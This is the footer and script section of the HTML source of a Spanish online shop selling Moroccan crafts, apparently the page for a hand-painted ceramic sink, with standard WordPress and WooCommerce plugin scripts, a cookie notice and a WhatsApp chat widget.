            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row font-size-11">
	<div class="col-xs-12 col-sm-4 xs-text-left text-color-secondary">
		
	</div>
	<div class="col-xs-12 col-sm-4 text-center xs-text-left xs-pt-5 xs-pb-10">
		© 2021 Kasbah Artesanía Árabe / <a href="http://guellcom.com/" target="_blank" rel="noopener">Diseño Web</a> | <a href="http://guellcom.com/" target="_blank" rel="noopener">GuellCom</a>
	</div>
	<div class="col-xs-12 col-sm-4 text-right xs-text-left">
		<img src="//veera.la-studioweb.com/wp-content/themes/veera/assets/images/payments.png" alt="payment">
	</div>
</div>
                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <!-- <p></p> -->
        <form method="get" class="search-form" action="https://www.artesaniaarabe.es/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Buscar en toda la tienda&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Carrito de Compra</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


</div>
        </div>
    </div>
</div>
<div class="la-overlay-global"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/veera-child\/*","\/wp-content\/themes\/veera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizamos cookies propias y de terceros para analizar nuestros servicios y mostrarte publicidad relacionada con tus preferencias, en base a un perfil elaborado a partir de tus hábitos de navegación (por ejemplo, páginas visitadas). Si continúas navegando, consideraremos que aceptas su uso. Puedes configurar o rechazar la utilización de cookies u obtener más información <a href="https://www.artesaniaarabe.es/politica-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">AQUÍ</a>   <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACEPTAR</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Políticas de Privacidad y Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
//Mostrar y ocultar la caja del buscador
jQuery(document).ready(function($) {
$(".aws-search-form .aws-search-btn").click(function(){
if($('.aws-search-form .aws-wrapper').css('display') == 'none'){
$(".aws-search-form .aws-wrapper").css("display", "block");
$(".aws-search-field").removeAttr('value');
}
});
});
</script>
<script type="text/javascript">
//Colocar producto regalo al final de la lista
jQuery(document).ready(function($) {
$('.woocommerce-cart #id-4018').insertBefore('.woocommerce-cart .woocommerce-cart-form__contents .btn-actions');
});	
</script>
<script type="text/javascript">
//Volver atrás en 'Seguir Comprando'
jQuery(document).ready(function($) {
$(document).ready(function(){
$('.woocommerce-cart .btn-actions a.btn').click(function(){
    parent.history.back();
    return false;
});
});
});
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.artesaniaarabe.es/wp-admin/admin-ajax.php";

</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Cambiar "Continue Shopping"
    const continueLinks = document.querySelectorAll('a.btn-clear-cart');
    continueLinks.forEach(link => {
        if(link.textContent.trim() === 'Continue Shopping') {
            link.textContent = 'Seguir comprando';
        }
    });

    // Cambiar "Clear Cart" (input submit)
    const clearCartInputs = document.querySelectorAll('input[name="clear-cart"]');
    clearCartInputs.forEach(input => {
        if(input.value.trim() === 'Clear Cart') {
            input.value = 'Vaciar carrito';
        }
    });
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Listener en el icono del carrito
    const iconoCarrito = document.querySelector('a.component-target');
    if(iconoCarrito) {
        iconoCarrito.addEventListener('click', function() {
            // Pequeño delay para esperar a que se muestre el flyout
            setTimeout(function() {
                const heading = document.querySelector('.cart-flyout__heading');
                if(heading && heading.textContent.trim() === 'Shopping Cart') {
                    heading.textContent = 'Carrito de compras';
                }
            }, 50); // 50ms suele ser suficiente, ajustar si es necesario
        });
    }
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    const body = document.body;

    // Observer para detectar cambios de atributos (clases)
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if(mutation.attributeName === 'class') {
                // Si el body tiene la clase que abre el flyout
                if(body.classList.contains('open-cart-aside')) {
                    const heading = document.querySelector('.cart-flyout__heading');
                    if(heading && heading.textContent.trim() === 'Shopping Cart') {
                        heading.textContent = 'Carrito de compras';
                    }
                }
            }
        });
    });

    observer.observe(body, { attributes: true });
});
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;34659231589&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="2ce1f2a641"></span>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.artesaniaarabe.es\/producto\/lavabo-de-ceramica-arabe-30cm-bab-zerga\/#product","name":"Lavabo de cer\u00e1mica \u00e1rabe 30cm Bab Zerga","url":"https:\/\/www.artesaniaarabe.es\/producto\/lavabo-de-ceramica-arabe-30cm-bab-zerga\/","description":"Lavabo de cer\u00e1mica artesanal marroqu\u00ed. Hecho y pintado a mano por los mejores artesanos alfareros de Fez, ciudad alfarera por excelencia.\r\nSe puede poner sobre encimera o encastrar.\r\n\u2022 Di\u00e1metro: 30cm\r\n\u2022 Alto: 14cm\r\n\u2022 Bordillo de 2cm incluido en la medida\r\n\u2022 Orificio est\u00e1ndar de 4.5cm","image":"https:\/\/www.artesaniaarabe.es\/wp-content\/uploads\/2023\/08\/lavabo-marroqui-de-ceramica-70.jpg","sku":"LV30\/50","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.95","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"62.95","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/www.artesaniaarabe.es\/producto\/lavabo-de-ceramica-arabe-30cm-bab-zerga\/","seller":{"@type":"Organization","name":"Artesan\u00eda \u00c1rabe | Decoraci\u00f3n y artesan\u00eda \u00e1rabe","url":"https:\/\/www.artesaniaarabe.es"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.15'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34659231589","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.artesaniaarabe.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js" defer ></script> 
<script type="text/javascript" src="//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.15" defer async id="tp-tools-js" defer ></script> 
<script type="text/javascript" src="//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.15" defer async id="revmin-js" defer ></script> 
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.48" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera-child/js/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Hora","datepickerSaveButton":"Guardar","selectAnOption":"Por favor, selecciona una opci\u00f3n","selectAtLeast":"Por favor, selecciona al menos %d opciones","selectOptions":"Por favor, selecciona %d opciones","maxOptionsSelectedMessage":"Se han seleccionado m\u00e1s opciones de las permitidas","uploadPercentageDoneString":"hecho"},"ajaxurl":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","addons_nonce":"f398acf0dc","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"EUR","currency_symbol":"\u20ac","currency_position":"right","total_thousand_sep":".","decimal_sep":",","number_decimals":"2","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"El valor es menor que el m\u00ednimo. El valor m\u00ednimo es:","moreThanMax":"El valor es mayor que el m\u00e1ximo. El valor m\u00e1ximo es:","minErrorMessage":"La suma de los n\u00fameros est\u00e1 por debajo del m\u00ednimo. El valor m\u00ednimo es:","maxErrorMessage":"La suma de los n\u00fameros supera el m\u00e1ximo. El valor m\u00e1ximo es:","checkMinMaxErrorMessage":"Por favor, selecciona una opci\u00f3n","requiredMessage":"Esta opci\u00f3n es obligatoria.","maxFilesAllowed":"M\u00e1ximo de archivos subidos permitidos. El n\u00famero m\u00e1ximo de archivos permitidos es: ","noSupportedExtension":"Error - \u00a1extensi\u00f3n no compatible!","maxFileSize":"Error - tama\u00f1o de archivo para %s - \u00a1m\u00e1ximo %d MB permitidos!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https:\/\/www.artesaniaarabe.es\/wp-content\/plugins\/yith-woocommerce-product-add-ons\/assets\/img\/loader.gif","isMobile":"","hide_order_price_if_zero":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/enqueue/min/modernizr-custom.js?ver=1.0.4" id="veera-modernizr-custom-js" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/plugins/min/plugins-full.js?ver=1.0.4" id="veera-plugins-js" defer ></script> 
<script type="text/javascript" id="veera-theme-js-extra">
/* <![CDATA[ */
